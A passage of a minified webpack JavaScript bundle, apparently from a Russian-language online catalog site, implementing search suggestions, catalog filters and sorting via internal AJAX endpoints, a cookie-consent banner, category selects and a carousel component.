search-main__popular-item-link">').concat(r.name,"</a>")).appendTo(i))}})),r.on("keyup",(function(e){27===e.keyCode&&t(".js-search-suggest-container").removeClass("is-visible"),t(".js-search-suggest-container").is(":empty")&&t(".js-search-suggest-container").hasClass("is-visible")&&t(".js-search-suggest-container").removeClass("is-visible"),w()})),t(document).on("mousedown",(function(e){0===t(e.target).closest(".js-search-suggest").length&&t(".js-search-suggest-container").removeClass("is-visible")})),t(document).on("click",".js-clear-search",(function(){r.val(""),w(),r.focus()})),r.on("focus",(function(e){t(e.target).autocomplete("search")}))}}(),t(".js-search-clear").appendTo(".js-search-field"),t(document).on("click",".js-open-search",(function(){t(".search-main").toggleClass("search-main--active"),t(".menu-btn.is-open")&&t(".menu-btn.is-open").click()})),t("#search-main-form").submit((function(){var e=t("#field-search").val();return t.ajax({url:"/api/internal/component/search:search.main",method:"post",data:{query:e},success:function(){window.location.href="/search?query=".concat(e)}}),!1}))}))}).call(this,n("+2Rf"))},"0I0R":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-call",use:"icon-call-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-call">\n<path fill-rule="evenodd" d="M15.502,21.999 C15.140,21.953 14.777,21.919 14.418,21.859 C13.125,21.643 11.895,21.223 10.706,20.681 C8.796,19.811 7.060,18.674 5.526,17.240 C4.080,15.888 2.913,14.316 1.964,12.581 C1.195,11.176 0.592,9.706 0.249,8.136 C0.023,7.104 -0.082,6.064 0.074,5.012 C0.206,4.126 0.551,3.348 1.208,2.715 C1.919,2.029 2.606,1.319 3.307,0.623 C3.996,-0.061 4.942,-0.197 5.741,0.291 C5.950,0.419 6.145,0.594 6.298,0.786 C7.182,1.903 8.059,3.028 8.926,4.159 C9.670,5.130 9.574,6.411 8.710,7.279 C8.246,7.745 7.779,8.210 7.314,8.676 C7.012,8.978 6.951,9.373 7.156,9.750 C7.869,11.057 8.823,12.171 9.921,13.167 C10.623,13.803 11.376,14.373 12.211,14.824 C12.648,15.061 13.009,15.000 13.360,14.649 C13.807,14.202 14.253,13.754 14.701,13.308 C15.602,12.409 16.893,12.332 17.895,13.113 C18.994,13.970 20.099,14.821 21.194,15.684 C22.203,16.480 22.271,17.797 21.362,18.708 C20.649,19.421 19.929,20.128 19.224,20.849 C18.638,21.449 17.916,21.764 17.107,21.908 C16.897,21.945 16.685,21.970 16.474,21.999 C16.150,21.999 15.826,21.999 15.502,21.999 ZM1.686,6.154 C1.710,6.376 1.734,6.742 1.791,7.102 C1.961,8.190 2.307,9.226 2.744,10.233 C3.565,12.126 4.639,13.861 6.070,15.351 C8.198,17.565 10.763,19.075 13.703,19.945 C14.653,20.225 15.625,20.394 16.623,20.270 C17.118,20.208 17.581,20.060 17.946,19.695 C18.682,18.961 19.417,18.226 20.151,17.489 C20.331,17.309 20.323,17.180 20.121,17.022 C19.025,16.169 17.930,15.316 16.832,14.465 C16.507,14.213 16.201,14.237 15.911,14.528 C15.441,14.996 14.974,15.468 14.502,15.935 C13.721,16.710 12.498,16.904 11.521,16.401 C10.470,15.860 9.538,15.148 8.670,14.350 C7.455,13.234 6.406,11.982 5.621,10.522 C5.119,9.587 5.245,8.403 5.961,7.619 C6.429,7.106 6.935,6.628 7.426,6.136 C7.780,5.781 7.797,5.500 7.491,5.108 C6.660,4.041 5.830,2.972 5.001,1.905 C4.814,1.664 4.702,1.656 4.483,1.876 C3.766,2.592 3.046,3.306 2.335,4.029 C2.202,4.165 2.086,4.326 1.995,4.493 C1.739,4.965 1.699,5.487 1.686,6.154 Z" />\n</symbol>'});a.a.add(c)},"0JdG":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return l}));n("fbCW"),n("07d7"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}var a,c,u,l=function(){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.$block=t,e.getInstance(t)||e.instances.push(this)}var n,r,i;return n=e,i=[{key:"getInstance",value:function(t){return this.instances.find((function(e){return e.$block.is(t)}))}},{key:"create",value:function(){var e=this;t(".".concat(this.className)).each((function(n,r){var o=t(r);e.getInstance(o)||new e(o).init()}))}}],(r=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.initElements(),this.setTemplateProperties(),this.setProperties(t),this.initPlugin(e)}},{key:"initElements",value:function(){this.elements={}}},{key:"setTemplateProperties",value:function(){}},{key:"setProperties",value:function(){}},{key:"initPlugin",value:function(){}}])&&o(n.prototype,r),i&&o(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();a=l,u=[],(c=i(c="instances"))in a?Object.defineProperty(a,c,{value:u,enumerable:!0,configurable:!0,writable:!0}):a[c]=u}).call(this,n("+2Rf"))},"0jgv":function(t,e,n){t.exports=n.p+"397951431dab1a7de6ad43a116a25da1.jpg"},"1CH2":function(t,e,n){t.exports=n.p+"f38f5b1001f64dbc760b3663c196f325.jpg"},"1LaW":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=(n("uzop"),n("UvId"));function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y,b,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,r,i,l=f(p);function p(){return a(this,p),l.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$rating:t(".rating",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setRating()}},{key:"setRating",value:function(){new o.a(this.elements.$rating).init()}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);y=v,m="diagnostics-preview",(b=h(b="className"))in y?Object.defineProperty(y,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):y[b]=m}).call(this,n("+2Rf"))},"1VOO":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("jdkD"),n("W74n");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="page-scroll-btn",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h,t(document).on("click",".page-scroll-btn",(function(){t("html, body").scrollTop(0)}))}).call(this,n("+2Rf"))},"2f9R":function(t,e,n){"use strict";n.r(e),function(t){n("rB9j"),n("qePV"),n("Rm1S"),n("hByQ"),n("OVIo"),n("3noH"),n("d+3G"),n("KGjs"),n("vcBD");var e=n("Rnav"),r=n("Fzi1"),o=n("+M+D"),i=n("eX6o"),a=n("7LKB"),c=n("3ja9"),u=n("LPpy"),l=n("D5Hv"),s=n("/Ots"),f=n("ERfW"),p=n("ynud"),d=n("EgF4"),h=n("1LaW"),y=n("1VOO"),b=n("Tqq3"),m=(n("sjMg"),n("B6Yv"),n("Hj0H")),v=n.n(m),g=n("UCc4"),w=n.n(g),O=n("XryZ"),j=n.n(O),P=n("pKjZ"),C=n.n(P),_=n("yePV"),k=n.n(_),S=n("8ErR"),L=n.n(S),x=n("Sfh1"),B=n.n(x),E=n("qO5J"),R=n.n(E),T=n("HzR4"),Z=n.n(T),M=n("kfuW"),N=n.n(M),$=(n("XEfR"),n("tRkq"),n("tA79"),n("VPwH"),n("1CH2"),n("w2gq"),n("P1nE"),n("/nrG"),n("Zwbe"),n("uLsB"),n("U1zS"),n("SGiE"),n("in/b"),n("wIL0"),n("GYGc"),n("q8BF"),n("/lAN"),window.location.pathname);t("#geturl").click((function(){t("#geturl").attr({href:$})})),t((function(){e.a.create(),r.a.create(),o.a.create(),c.a.create(),i.a.create(),l.a.create(),A(),h.a.create(),p.a.create(),y.a.create()}));var I={product1:v.a,product2:w.a,product3:j.a,product4:C.a,product5:k.a},D={nameplatesProduct2:[L.a,B.a]};function A(){new a.a(t(".select--catalog-sort")).init({isSearch:!1}),t(".article-card").each((function(e,n){var r=/\d+/g.test(n.id)?n.id.match(/\d+/g)[0]:1;new f.a(t(n)).init({picture:V["article".concat(r)]})})),t(".product-card").each((function(e,n){var r=1;if(/\d/.test(n.id)){var o=Number(n.id.match(/\d+/)[0]);r=o%4?o%4:4}new u.a(t(n)).init({picture:I["product".concat(r)],nameplates:D["nameplatesProduct".concat(r)]})})),s.a.create(),d.a.create(),t('input[type="checkbox"]',H()).on("change",(function(e){return n=t("#catalog-filter"),r=new FormData(H()[0]),window.history.pushState("","","?".concat(H().serialize())),void t.ajax({url:"/api/internal/component/catalog:catalog.index".concat(window.location.search),data:r,cache:!1,contentType:!1,processData:!1,method:"POST"}).done((function(t){n.html(t),A(),q()}));var n,r})),t('input[type="checkbox"]').change((function(e){var n=t(e.target).offset();t(document).ajaxSuccess((function(){t(".js-catalog-desktop-filter-wrapper").scrollTop(n.top+40)}))})),t("#select-catalog-sort").on("change",(function(e){return n=t("#catalog-filter"),r=new FormData(H()[0]),window.history.pushState("","","?".concat(H().serialize())),void t.ajax({url:"/api/internal/component/catalog:catalog.index".concat(window.location.search),data:r,cache:!1,contentType:!1,processData:!1,method:"POST"}).done((function(e){n.html(e),A(),q(),t(window).width()<1023&&t(".js-catalog-desktop-filter-wrapper").hide()}));var n,r})),t(".js-catalog-show-more").on("click",(function(){var e=t(this),n=t(".js-catalog-products-list"),r=n.data("page"),o=n.data("category-id"),i=n.data("total-count"),a=n.data("per-page"),c=t(this).data("outlet");t.post("/api/internal/component/catalog:catalog.index".concat(window.location.search),{page:r+1,showMore:!0,SECTION_ID:o,outlet:c}).done((function(t){n.append(t),n.data("page",r+1),(r+1)*a>=i&&e.hide()}))}))}var V={article1:R.a,article2:Z.a,article3:N.a};function H(){return t("#catalog-filter")}function q(){var e=t(".select--categories");e.length&&new a.a(e).init({isSearch:!1})}t(document).on("click",".catalog__btn-filters-mobile",(function(){t(".js-catalog-desktop-filter-wrapper").fadeIn(100)})),t(document).on("click",".catalog-filters__submit",(function(){t(".js-catalog-desktop-filter-wrapper").fadeOut(100)})),t(document).on("click",".catalog-mobile-filter__close",(function(){t(".js-catalog-desktop-filter-wrapper").fadeOut(100)}));var F=Object(b.e)("tabletLg"),K=function(e){e.matches?t(".js-catalog-desktop-filter-wrapper").fadeOut(0):t(".js-catalog-desktop-filter-wrapper").fadeIn(0)};F.addListener(K),K(F)}.call(this,n("+2Rf"))},"2tXX":function(t,e,n){"use strict";(function(t){n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("rB9j"),n("Rm1S"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var e=n("0JdG"),r=n("bkAW");n("Sv35");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(e.a);p=y,h="cookie-panel",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h,t(document).ready((function(){null==document.cookie.match("accepted_privacy_policy")&&setTimeout((function(){t(".js-privacy-policy-cookie-block").fadeIn(),console.log()}),1e3)}));var b=function(){document.cookie="accepted_privacy_policy=true; path=/; expires=".concat((new r.a).getMaxCookieDate()),t(".js-privacy-policy-cookie-block").slideUp("fast")};t(document).on("click",".js-show-privacy-policy",(function(){b(),window.location.href=t(".js-privacy-policy-cookie-block").attr("data-privacy-policy-href")})),t(document).on("click","#cls",(function(){b()})),t(document).on("click",".js-accept-privacy-policy",(function(){b()}))}).call(this,n("+2Rf"))},"3i47":function(t,e,n){},"3ja9":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=n("7LKB");n("jTjL");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var y,b,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,r,i,l=f(p);function p(){return a(this,p),l.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$select:t(".select",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setSelect()}},{key:"setSelect",value:function(){new o.a(this.elements.$select).init({isSearch:!1})}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);y=v,m="categories",(b=h(b="className"))in y?Object.defineProperty(y,b,{value:m,enumerable:!0,configurable:!0,writable:!0}):y[b]=m,t(document).on("change",".js-category-field, .select--categories",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("js-category-field")){var i=t("#select-".concat(r.attr("name")));o.a.getInstance(i.closest(".select")).instance.setChoiceByValue(r.attr("id"))}else if(r.hasClass("select--categories")){var a=o.a.getInstance(r).instance.getValue().value;t("#".concat(a)).trigger("click")}}))}).call(this,n("+2Rf"))},"3noH":function(t,e,n){"use strict";(function(t){var e=n("GemG");n.n(e)()(t("textarea")),t("textarea").css("resize","")}).call(this,n("+2Rf"))},"3tjV":function(t,e,n){},"5NVU":function(t,e,n){},"5djf":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("qePV"),n("ma9I"),n("zKZe"),n("07d7"),n("FZtP"),n("rB9j"),n("Rm1S"),n("x0AG"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("QdZy"),o=n("0JdG"),i=n("ZQ4I");n("xJuT"),n("RKtn"),n("36R9"),n("cdI2"),n("dA3v"),n("Y6Zu");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var h,y,b,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,o,a,f=s(p);function p(){return c(this,p),f.apply(this,arguments)}return n=p,a=[{key:"needsDestroy",value:function(t,e){return"prev"===e&&t.matches||"next"===e&&!t.matches}}],(o=[{key:"initElements",value:function(){this.elements={$navPrev:t(".swiper-button-prev",this.$block),$navNext:t(".swiper-button-next",this.$block),$pagination:t(".swiper-pagination",this.$block),$scrollbar:t(".swiper-scrollbar",this.$block)}}},{key:"setTemplateProperties",value:function(){this.navigation=Boolean(this.elements.$navPrev.length),this.pagination=this.$block.attr("data-pagination"),this.scrollbar=Boolean(this.elements.$scrollbar.length)}},{key:"setProperties",value:function(t){var e=t.vertical,n=void 0!==e&&e,r=t.speed,o=void 0===r?300:r,i=t.autoHeight,a=void 0!==i&&i,c=t.loop,u=void 0===c||c,l=t.effect,s=void 0===l?"slide":l,f=t.dynamicBullets,p=void 0!==f&&f,d=t.autoplay,h=void 0!==d&&d,y=t.freeMode,b=void 0!==y&&y,m=t.centerMode,v=void 0!==m&&m,g=t.lazy,w=void 0!==g&&g,O=t.spaceBetween,j=void 0===O?0:O,P=t.destroyBreakpoint,C=t.destroyMode,_=void 0===C?"prev":C,k=t.reinitBreakpoints,S=t.reinitOptions;this.options={autoHeight:a,effect:s,freeMode:b,loop:u,speed:Number(o),spaceBetween:Number(j),centeredSlides:v,direction:n?"vertical":"horizontal",keyboard:!0,slideToClickedSlide:!0,grabCursor:!0,watchOverflow:!0,loopAdditionalSlides:10,a11y:!1},this.dynamicBullets=p,h&&(this.options.autoplay={delay:Number(h)}),w&&(this.options.lazy={loadPrevNext:!0,loadOnTransitionStart:!0},this.options.preloadImages=!1),P&&(this.destroyMode=_,this.destroyBreakpoint=P),k&&(this.reinitBreakpoints=k,this.reinitOptions=S)}},{key:"initPlugin",value:function(t){var e=this;this.navigation&&(this.options.navigation={prevEl:this.elements.$navPrev,nextEl:this.elements.$navNext}),this.pagination&&(this.options.pagination={el:this.elements.$pagination,type:this.pagination},"bullets"===this.pagination&&(this.options.pagination.bulletElement="li",this.options.pagination.clickable=!0,this.options.pagination.renderBullet=function(t,e){return'<li class="'.concat(e,'"><button class="carousel__pagination-bullet" type="button">Перейти к слайду ').concat(t+1,"</button></li>")},this.dynamicBullets&&(this.options.pagination.dynamicBullets=!0,this.options.pagination.dynamicMainBullets=Number(this.dynamicBullets)))),this.scrollbar&&(this.options.scrollbar={el:this.elements.$scrollbar,draggable:!0,snapOnRelease:!this.freeMode}),Object.assign(this.options,t);var n,o,a=!1;if(this.destroyBreakpoint&&(this.destroyBreakpoint.addListener((function(){e.destroy(e.destroyBreakpoint,e.destroyMode)})),a=p.needsDestroy(this.destroyBreakpoint,this.destroyMode)),this.reinitBreakpoints&&(this.reinitBreakpoints.forEach((function(t){t.addListener((function(){e.reinit(t)})),t.matches&&(!n||Number(t.media.match(i.d)[1])<o)&&(n=t,o=Number(t.media.match(i.d)[1]))})),n)){var c=this.reinitOptions[o];Object.assign(this.options,c)}this.options.on||(this.options.on={}),this.options.on.init=function(){e.$block.removeClass("is-loading")},a&&this.$block.removeClass("is-loading"),a||(this.instance=new r.a(this.$block,this.options))}},{key:"destroy",value:function(t,e){p.needsDestroy(t,e)?this.instance.destroy():this.instance=new r.a(this.$block,this.options)}},{key:"reinit",value:function(t){var e,n;if(t.matches)e=t.media.match(i.d)[1],n=this.reinitOptions[e];else{var o=this.reinitBreakpoints.findIndex((function(e){return e===t}))+1;o<this.reinitBreakpoints.length?(e=this.reinitBreakpoints[o].media.match(i.d)[1],n=this.reinitOptions[e]):n=this.reinitOptions.default}Object.assign(this.options,n),this.controlCarousel&&(this.controlCarousel.instance.controller.control=void 0);var a=this.instance.realIndex;this.instance.destroy(),this.instance=new r.a(this.$block,this.options),this.instance.slideTo(a),this.controlCarousel&&(this.controlCarousel.instance.controller.control=this.instance)}},{key:"initController",value:function(t){this.controlCarousel=t,this.options.controller={control:t.instance},this.instance.controller.control=t.instance}}])&&u(n.prototype,o),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);h=m,b="carousel",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b,t(document).on("click",".carousel__filters-btn",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("carousel__filters-btn--active"))return;var 